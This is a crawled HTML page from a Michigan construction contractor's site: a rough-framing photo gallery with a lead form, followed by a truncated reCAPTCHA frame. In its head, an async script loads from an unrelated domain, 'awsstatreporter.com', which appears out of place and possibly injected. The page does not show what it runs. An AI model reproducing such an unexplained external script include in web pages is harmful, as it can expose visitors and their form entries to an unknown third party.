

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.postconstructionllc.com/portfolio/rough-framing.html
body_size: 6049
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Rough Framing Contractor | Post Construction</title>
	<meta name="description" content="Post Construction is a rough framing contractor based in Clarkston Michigan. View our rough framing gallery to see our completed work." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.postconstructionllc.com/portfolio/rough-framing.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Rough Framing Contractor | Post Construction">
<meta property="og:description" content="Post Construction is a rough framing contractor based in Clarkston Michigan. View our rough framing gallery to see our completed work.">
<meta property="og:image" content="https://www.postconstructionllc.com/cm/dpl/images/content/232/5C53B126-5B4C-46F6-A344-63A937BF1D62.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Post Construction is a rough framing contractor based in Clarkston Michigan. View our rough framing gallery to see our completed work.">
<meta property="og:url" content="https://www.postconstructionllc.com/portfolio/rough-framing.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Rough Framing","description":"Post Construction is a rough framing contractor based in Clarkston Michigan. View our rough framing gallery to see our completed work.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Post Construction, LLC","url":"https://www.postconstructionllc.com"},"datePublished":"2019-01-30 01:00:00","dateModified":"2019-01-30 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Portfolio","item":"https://www.postconstructionllc.com/portfolio.html"},{"@type":"ListItem","position":2,"name":"Rough Framing","item":"https://www.postconstructionllc.com/portfolio/rough-framing.html"}]},"url":"https://www.postconstructionllc.com/portfolio/rough-framing.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Post Construction, LLC","url":"https://www.postconstructionllc.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Portfolio","item":"https://www.postconstructionllc.com/portfolio.html"},{"@type":"ListItem","position":2,"name":"Rough Framing","item":"https://www.postconstructionllc.com/portfolio/rough-framing.html"}]},"url":"https://www.postconstructionllc.com/portfolio/rough-framing.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Rough Framing","description":"Post Construction is a rough framing contractor based in Clarkston Michigan. View our rough framing gallery to see our completed work.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Post Construction, LLC","url":"https://www.postconstructionllc.com"},"datePublished":"2019-01-30 01:00:00","dateModified":"2019-01-30 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Portfolio","item":"https://www.postconstructionllc.com/portfolio.html"},{"@type":"ListItem","position":2,"name":"Rough Framing","item":"https://www.postconstructionllc.com/portfolio/rough-framing.html"}]},"url":"https://www.postconstructionllc.com/portfolio/rough-framing.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Post Construction, LLC","url":"https://www.postconstructionllc.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Portfolio","item":"https://www.postconstructionllc.com/portfolio.html"},{"@type":"ListItem","position":2,"name":"Rough Framing","item":"https://www.postconstructionllc.com/portfolio/rough-framing.html"}]},"url":"https://www.postconstructionllc.com/portfolio/rough-framing.html"}</script><meta name="msvalidate.01" content="FD5E568A13F78A4193A69EDA5A00E74B" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBTFQFJ');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBTFQFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-232" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
    		<div class="branding columns small-12 large-4">
      		        			<a href="/"><img class="logo" src="/images/logo.png" alt="Post Construction, LLC"></a>
      			    		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="tagline">
				<div class="tagline-image">
					<img src="/images/tagline-image.png" alt="">
				</div>
				<div class="tagline-text">
					Serving SE Michigan with Professional Building Services Since 1986				</div>
			</div>
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone-message">Get Started on Your Project:</div>
				<div class="phone"> <a href="tel:2482497235">(248) 249-7235</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
			<li class=" np-1"><a href="https://www.postconstructionllc.com/" >Home</a></li><li class=" np-2"><a href="https://www.postconstructionllc.com/about.html" >About</a></li><li class="has-submenu  np-67"><a href="https://www.postconstructionllc.com/services.html" >Services</a>							<ul class="menu"><li class=" np-69"><a href="https://www.postconstructionllc.com/services/custom-homes.html" >Custom Homes</a></li>														<li class=" np-71"><a href="https://www.postconstructionllc.com/services/renovations-remodels.html" >Renovations &amp; Remodels</a></li>														<li class=" np-72"><a href="https://www.postconstructionllc.com/services/house-framing-rough-carpentry.html" >House Framing &amp; Rough Carpentry</a></li>														<li class=" np-73"><a href="https://www.postconstructionllc.com/services/insurance-repairs-restoration.html" >Insurance Repairs &amp; Restoration</a></li>							</ul></li><li class="has-submenu active np-74"><a href="https://www.postconstructionllc.com/portfolio.html" >Portfolio</a>							<ul class="menu"><li class=" np-424"><a href="https://www.postconstructionllc.com/portfolio/bathroom.html" >Bathroom</a></li>														<li class=" np-227"><a href="https://www.postconstructionllc.com/portfolio/exterior-renovation.html" >Exterior Renovation</a></li>														<li class=" np-228"><a href="https://www.postconstructionllc.com/portfolio/finished-basement.html" >Finished Basement</a></li>														<li class=" np-522"><a href="https://www.postconstructionllc.com/portfolio/finished-carpentry.html" >Finished Carpentry</a></li>														<li class=" np-419"><a href="https://www.postconstructionllc.com/portfolio/kitchen.html" >Kitchen</a></li>														<li class=" np-230"><a href="https://www.postconstructionllc.com/portfolio/new-construction.html" >New Construction</a></li>														<li class=" np-398"><a href="https://www.postconstructionllc.com/portfolio/remodeling.html" >Remodeling</a></li>														<li class=" np-232 active"><a href="https://www.postconstructionllc.com/portfolio/rough-framing.html" >Rough Framing</a></li>							</ul></li><li class=" np-76"><a href="https://www.postconstructionllc.com/testimonials.html" >Testimonials</a></li><li class=" np-15"><a href="https://www.postconstructionllc.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.postconstructionllc.com/contact-us.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Rough Framing			</div>
			<hr>
				</div>
	</div>
</section>

    <section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Rough Framing</h1> <p><em>Click on thumbnail to enlarge image:</em></p><p><div class="gallery-image-lightbox row small-up-1 medium-up-2 gallery-232" data-equalizer><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/5C53B126-5B4C-46F6-A344-63A937BF1D62.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/5C53B126-5B4C-46F6-A344-63A937BF1D62.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf7.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf7.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf3.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf3.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf1.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf1.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf6.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf6.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf4.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/rf4.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/BAE47C0B-3247-47D2-9450-25285291F8CF.JPG" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/BAE47C0B-3247-47D2-9450-25285291F8CF.JPG"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_0633.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_0633.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_0634.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_0634.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_0635.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_0635.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_0686.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_0686.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1076.JPG" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1076.JPG"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1074.JPG" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1074.JPG"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1078-1.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1078-1.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1277-1.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1277-1.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1250-1.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1250-1.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1281-1.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1281-1.jpg"></div><div class="column" data-equalizer-watch><a href="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1194.jpg" data-imagelightbox><img class="gal-img" alt="" src="https://www.postconstructionllc.com/cm/dpl/images/content/232/IMG_1194.jpg"></div></div> <a class="button" href="/portfolio.html">Back to Portfolio</a></p> <div class="saw-container"> <hr><img class="saw" src="/images/hr-2.png" alt="Rough Framing Contractor | Post Construction - hr-2"></div> <div class="more-info"><strong>Like what you see? Call us today at <a href="tel:2482497235">(248) 249-7235</a> to explore how we can your successful project to our portfolio.</strong></div> 
			</div>
		</main>
		<aside class="content-sub columns large-3" id="lead_box">
			<div class="sub-page-form-wrap">
				<div class="form-img-head">
					<img src="/images/hr-image.png" alt="">
				</div>
				<div class="content-sub-text form-container">
										<div class="lead_box" id="lead_box"> <div class="lead-head"><i>Ready to Get Started?</i> <div class="form-head">Let&rsquo;s Talk About Your Project</div></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI9::K::CITY::K::FMI7::K::FEI9::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::CITY::K::FMI7::K::FEI9::City][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Budget&nbsp;*</div></label>
						<div class="fm-question required">Budget&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">Job Description&nbsp;*</div></label>
						<div class="fm-question required">Job Description&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Get Started" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="HByT2yomkU8r3v1XwA2yjSri7/jWTmE7USBiDi7NyMw=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 

				</div>
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
			<div class="row large-unstack">
				<div class="columns large-4">
					<div class="social-links icon-colors">
			<a href="https://www.facebook.com/postconstructionllc" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/search?hl=en-US&gl=us&q=Post+Construction,+LLC,+713+Bald+Eagle+Lake+Rd,+Ortonville,+MI+48462&ludocid=17775707696860149476#lrd=0x88249aea5a48b935:0xf6affff87686b6e4,3" target="_blank" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
						<a href="https://www.instagram.com/post_constructionllc/?fbclid=IwAR0PBoWVzJnWBKiMF6-VjN4h_fZ98MkMC0XHwi6OAeGXKx62CthknElUPpY" target="_blank" rel="noopener" class="instagram"><i class="icon-instagram"></i></a>
				</div>				</div>
				<div class="large-4 columns">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
																	<div class="phone-number">
																			<div class="phone-title">Get Started on Your Project:</div>
																												<a href="tel:2482497235">(248) 249-7235 </a>
																		</div>
																							</div>
																	</div>
				</div>
				<div class="large-4 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
							<a class="button hollow white" href="https://www.google.com/search?q=post+construction+llc&oq=post+construction+llc&aqs=chrome..69i57j69i60l3j0l2.3656j0j9&sourceid=chrome&ie=UTF-8#lrd=0x88249aea5a48b935:0xf6affff87686b6e4,3,,,">
									Leave a Review
							</a>
						</div>
					</div>
				</div>
			</div>
	<div class="row column align-center">

	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.postconstructionllc.com/" >Home</a></li><li class=" np-2"><a href="https://www.postconstructionllc.com/about.html" >About</a></li><li class=" np-67"><a href="https://www.postconstructionllc.com/services.html" >Services</a>																																																								</li><li class="active np-74"><a href="https://www.postconstructionllc.com/portfolio.html" >Portfolio</a>																																																																																																																</li><li class=" np-76"><a href="https://www.postconstructionllc.com/testimonials.html" >Testimonials</a></li><li class=" np-5"><a href="https://www.postconstructionllc.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.postconstructionllc.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Post Construction, LLC. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucG9zdGNvbnN0cnVjdGlvbmxsYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3p1dyj2bhru
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
